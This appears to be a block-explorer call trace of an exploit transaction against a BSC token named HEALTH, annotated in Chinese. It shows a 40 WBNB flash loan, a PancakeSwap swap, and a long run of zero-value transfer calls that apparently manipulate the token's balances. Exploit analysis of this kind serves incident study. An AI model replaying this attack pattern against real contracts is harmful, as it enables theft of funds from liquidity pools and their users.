 Invocation Flow
Search address,function signature or /selector
Static Call
Gas Used
Expand:
Default
Debug
[Sender] 0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d
0 0 → CALL [Receiver] 0x80e5fc0d72e4814cb52c16a18c2f2b87ef1ea2d4.0x293e15df() ()
1 1 → CALL DPPAdvanced.flashLoan Calldata (baseAmount=40,000,000,000,000,000,000, quoteAmount=0, assetTo=[Receiver]0x80e5fc0d72e4814cb52c16a18c2f2b87ef1ea2d4, data=0x61)
2 2 → CALL Binance: WBNB Token.transfer Calldata (dst=[Receiver]0x80e5fc0d72e4814cb52c16a18c2f2b87ef1ea2d4, wad=40,000,000,000,000,000,000) (true)
4 2 → CALL [Receiver] 0x80e5fc0d72e4814cb52c16a18c2f2b87ef1ea2d4.DPPFlashLoanCall Calldata (sender=[Receiver]0x80e5fc0d72e4814cb52c16a18c2f2b87ef1ea2d4, baseAmount=40,0
5 3 → STATICCALL Binance: WBNB Token.balanceOf Calldata ([Receiver]0x80e5fc0d72e4814cb52c16a18c2f2b87ef1ea2d4) (40,000,000,000,000,000,000)
6 3 → CALL Binance: WBNB Token.approve Calldata (guy=PancakeSwap: Router v2, wad=40,000,000,000,000,000,000) (true)
8 3 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=40,000,000,000,000,000,000, amountOutMin=0, path=[Binance:
24 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
33 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
42 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
51 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
60 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
重复调用transfer
69 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
78 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
87 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
96 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
105 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
114 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
123 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
132 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
141 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)
150 3 → CALL HEALTH.transfer Calldata (to=[Sender]0xde78112ff006f166e4ccfe1dfe4181c9619d3b5d, value=0) (true)